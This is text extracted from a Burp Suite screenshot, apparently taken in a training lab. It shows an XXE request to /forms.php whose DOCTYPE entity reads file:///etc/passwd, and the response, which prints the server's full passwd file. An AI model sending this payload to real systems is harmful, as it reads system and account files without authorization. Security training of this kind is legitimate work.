 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /forms.php HTTP/1.1
2 Host: 10.10.82.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 154
9 Origin: http://10.10.82.187
10 Connection: close
11 Referer: http://10.10.82.187/forms.php
12 Cookie: PHPSESSID=6dojh22s77o7a0tsmvaplhp5o7
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [<!ENTITY read SYSTEM 'file:///etc/passwd'>]>
16 <root>
<name>
111
</name>
<search>
&read;
</search>
</root>
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!
? Search... 0 highlights